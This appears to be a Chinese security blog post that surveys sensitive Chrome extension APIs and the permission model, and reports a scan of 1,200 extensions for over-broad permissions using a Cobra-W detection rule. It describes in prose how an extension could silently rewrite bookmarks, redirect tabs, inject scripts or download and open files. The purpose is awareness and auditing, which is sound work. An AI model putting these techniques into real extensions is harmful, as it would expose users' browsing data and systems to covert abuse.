



chrome.bookmarks

chrome.bookmarks是用来操作chrome收藏夹栏的api,可以用于获取、修改、创建收藏夹内容。

在manifest中需要申请bookmarks权限。

当我们使用这个api时,不但可以获取所有的收藏列表,还可以静默修改收藏对应的链接。





chrome.downloads

chrome.downloads是用来操作chrome中下载文件相关的api,可以创建下载,继续、取消、暂停,甚至可以打开下载文件的目录或打开下载的文件。

这个api在manifest中需要申请downloads权限,如果想要打开下载的文件,还需要申请downloads.open权限。

123456789{"name": "My extension",..."permissions": ["downloads","downloads.open"],...}在这个api下,提供了许多相关的方法

- download - chrome.downloads.download(object options, function callback)

- search - chrome.downloads.search(object query, function callback)

- pause - chrome.downloads.pause(integer downloadId, function callback)

- resume - chrome.downloads.resume(integer downloadId, function callback)

- cancel - chrome.downloads.cancel(integer downloadId, function callback)

- getFileIcon - chrome.downloads.getFileIcon(integer downloadId, object options, function callback)

- open - chrome.downloads.open(integer downloadId)

- show - chrome.downloads.show(integer downloadId)

- showDefaultFolder - chrome.downloads.showDefaultFolder()

- erase - chrome.downloads.erase(object query, function callback)

- removeFile - chrome.downloads.removeFile(integer downloadId, function callback)

- acceptDanger - chrome.downloads.acceptDanger(integer downloadId, function callback)

- setShelfEnabled - chrome.downloads.setShelfEnabled(boolean enabled)

当我们拥有相应的权限时,我们可以直接创建新的下载,如果是危险后缀,比如.exe等会弹出一个相应的危险提示。

除了在下载过程中可以暂停、取消等方法,还可以通过show打开文件所在目录或者open直接打开文件。

但除了需要额外的open权限以外,还会弹出一次提示框。

相应的其实可以下载

file:///C:/Windows/System32/calc.exe并执行,只不过在下载和执行的时候会有专门的危险提示。反之来说,如果我们下载的是一个标识为非危险的文件,那么我们就可以静默下载并且打开文件。



chrome.history && chrome.sessions

chrome.history 是用来操作历史纪录的api,和我们常见的浏览器历史记录的区别就是,这个api只能获取这次打开浏览器中的历史纪律,而且要注意的是,只有关闭的网站才会算进历史记录中。

这个api在manfiest中要申请history权限。

12345678{"name": "My extension",..."permissions": ["history"],...}api下的所有方法如下,主要围绕增删改查来

- search - chrome.history.search(object query, function callback)

- getVisits - chrome.history.getVisits(object details, function callback)

- addUrl - chrome.history.addUrl(object details, function callback)

- deleteUrl - chrome.history.deleteUrl(object details, function callback)

- deleteRange - chrome.history.deleteRange(object range, function callback)

- deleteAll - chrome.history.deleteAll(function callback)

浏览器可以获取这次打开浏览器之后所有的历史纪录。

在chrome的api中,有一个api和这个类似-chrome.sessions

这个api是用来操作和回复浏览器会话的,同样需要申请sessions权限。

- getRecentlyClosed - chrome.sessions.getRecentlyClosed( Filter filter, function callback)

- getDevices - chrome.sessions.getDevices( Filter filter, function callback)

- restore - chrome.sessions.restore(string sessionId, function callback)

通过这个api可以获取最近关闭的标签会话,还可以恢复。



chrome.tabs

chrome.tabs是用于操作标签页的api,算是所有api中比较重要的一个api,其中有很多特殊的操作,除了可以控制标签页以外,也可以在标签页内执行js,改变css。

无需声明任何权限就可以调用tabs中的大多出api,但是如果需要修改tab的url等属性,则需要tabs权限,除此之外,想要在tab中执行js和修改css,还需要activeTab权限才行。

- get - chrome.tabs.get(integer tabId, function callback)

- getCurrent - chrome.tabs.getCurrent(function callback)

- connect - runtime.Port chrome.tabs.connect(integer tabId, object connectInfo)

- sendRequest - chrome.tabs.sendRequest(integer tabId, any request, function responseCallback)

- sendMessage - chrome.tabs.sendMessage(integer tabId, any message, object options, function responseCallback)

- getSelected - chrome.tabs.getSelected(integer windowId, function callback)

- getAllInWindow - chrome.tabs.getAllInWindow(integer windowId, function callback)

- create - chrome.tabs.create(object createProperties, function callback)

- duplicate - chrome.tabs.duplicate(integer tabId, function callback)

- query - chrome.tabs.query(object queryInfo, function callback)

- highlight - chrome.tabs.highlight(object highlightInfo, function callback)

- update - chrome.tabs.update(integer tabId, object updateProperties, function callback)

- move - chrome.tabs.move(integer or array of integer tabIds, object - moveProperties, function callback)

- reload - chrome.tabs.reload(integer tabId, object reloadProperties, function callback)

- remove - chrome.tabs.remove(integer or array of integer tabIds, function callback)

- detectLanguage - chrome.tabs.detectLanguage(integer tabId, function callback)

- captureVisibleTab - chrome.tabs.captureVisibleTab(integer windowId, object options, function callback)



- executeScript - chrome.tabs.executeScript(integer tabId, object details, function callback)

- insertCSS - chrome.tabs.insertCSS(integer tabId, object details, function callback)

- setZoom - chrome.tabs.setZoom(integer tabId, double zoomFactor, function callback)

- getZoom - chrome.tabs.getZoom(integer tabId, function callback)

- setZoomSettings - chrome.tabs.setZoomSettings(integer tabId, ZoomSettings zoomSettings, function callback)

- getZoomSettings - chrome.tabs.getZoomSettings(integer tabId, function callback)

- discard - chrome.tabs.discard(integer tabId, function callback)

- goForward - chrome.tabs.goForward(integer tabId, function callback)

- goBack - chrome.tabs.goBack(integer tabId, function callback)

一个比较简单的例子,如果获取到tab,我们可以通过update静默跳转tab。

同样的,除了可以控制任意tab的链接以外,我们还可以新建、移动、复制,高亮标签页。



当我们拥有activeTab权限时,我们还可以使用captureVisibleTab来截取当前页面,并转化为data数据流。

同样我们可以用executeScript来执行js代码,这也是popup和当前页面一般沟通的主要方式。

这里我主要整理了一些和敏感信息相关的API,对于插件的安全问题讨论也将主要围绕这些API来讨论。



chrome 插件权限体系

在了解基本的API之后,我们必须了解一下chrome 插件的权限体系,在跟着阅读前面相关api的部分之后,不难发现,chrome其实对自身的插件体系又非常严格的分割,但也许正是因为这样,对于插件开发者来说,可能需要申请太多的权限用于插件。



所以为了省事,chrome还给出了第二种权限声明方式,就是基于域的权限体系。

在权限申请中,可以申请诸如:

"http://*/*","https://*/*""*://*/*","http://*/","https://*/",

这样针对具体域的权限申请方式,还支持

<all_urls>直接替代所有。在后来的权限体系中,Chrome新增了

activeTab来替代<all_urls>,在声明了activeTab之后,浏览器会赋予插件操作当前活跃选项卡的操作权限,且不会声明具体的权限要求。- 当没有activeTab

- 当申请activeTab后

当activeTab权限被声明之后,无需任何其他权限就可以执行以下操作:

- 调用tabs.executeScript 和 tabs.insertCSS

- 通过tabs.Tab对象获取页面的各种信息

- 获取webRequest需要的域权限

换言之,当插件申请到activeTab权限时,哪怕获取不到浏览器信息,也能任意操作浏览的标签页。

更何况,对于大多数插件使用者,他们根本不关心插件申请了什么权限,所以插件开发者即便申请需要权限也不会影响使用,在这种理念下,安全问题就诞生了。



真实世界中的数据

经过粗略统计,现在公开在chrome商店的chrome ext超过40000,还不包括私下传播的浏览器插件。

为了能够尽量真实的反映真实世界中的影响,这里我们随机选取1200个chrome插件,并从这部分的插件中获取一些结果。值得注意的是,下面提到的权限并不一定代表插件不安全,只是当插件获取这样的权限时,它就有能力完成不安 全的操作。

这里我们使用Cobra-W新增的Chrome ext扫描功能对我们选取的1200个目标进行扫描分析。

1python3 cobra.py -t '..\chrome_target\' -r 4104 -lan chromeext -d<all-url>当插件获取到

<all-url>或者*://*/*等类似的权限之后,插件可以操作所有打开的标签页,可以静默执行任意js、css代码。我们可以用以下规则来扫描:

1234567891011121314151617181920212223242526272829303132333435363738394041class CVI_4104:"""rule for chrome crx"""def __init__(self):self.svid = 4104self.language = "chromeext"self.author = "LoRexxar"self.vulnerability = "Manifest.json permissions 要求权限过大"self.description = "Manifest.json permissions 要求权限过大"# statusself.status = True# 部分配置self.match_mode = "special-crx-keyword-match"self.keyword = "permissions"self.match = ["http://*/*","https://*/*","*://*/*","<all_urls>","http://*/","https://*/","activeTab",]self.match = list(map(re.escape, self.match))self.unmatch = []self.vul_function = Nonedef main(self, regex_string):"""regex string input:regex_string: regex match string:return:"""pass

在我们随机挑选的1200个插件中,共585个插件申请了相关的权限。

其中大部分插件都申请了相对范围较广的覆盖范围。



其他

然后我们主要扫描部分在前面提到过的敏感api权限,涉及到相关的权限的插件数量如下:

后记

在翻阅了chrome相关的文档之后,我们不难发现,作为浏览器中相对独立的一层,插件可以轻松的操作相对下层的会话层,同时也可以在获取一定的权限之后,读取一些更上层例如操作系统的信息...

而且最麻烦的是,现代在使用浏览器的同时,很少会在意浏览器插件的安全性,而事实上,chrome商店也只能在一定程度上检测插件的安全性,但是却没办法完全验证,换言之,如果你安装了一个恶意插件,也没有任何人能为你的浏览器负责...安全问题也就真实的影响着各个浏览器的使用者。

ref

-

Java 中 RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上)

作者:Longofo@知道创宇404实验室

